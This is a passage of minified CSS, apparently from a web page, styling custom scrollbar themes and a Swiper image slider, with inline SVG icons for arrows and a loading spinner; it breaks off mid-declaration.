.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color: #fff; background-color: rgba(0,0,0,0.05);box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{right: 0; margin: 12px 0; }.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom: 0; margin: 0 12px; }.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{left: 0; right: auto;}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.2);filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; }.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.5);filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; }.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width: 6px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 6px;margin: 5px 0;}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width: 12px;}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 12px;margin: 2px 0;}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width: 12px;background-color: #000; background-color: rgba(0,0,0,0.2);}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px;margin: 3px 5px;position: absolute;height: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height: 6px;margin: 5px 3px;position: absolute;width: auto;top: 0;bottom: 0;left: 0;right: 0;}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 12px;margin: 2px 0;}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.1); }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: transparent;border-width: 1px;border-style: solid;border-color: #fff;border-color: rgba(255,255,255,0.2);-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse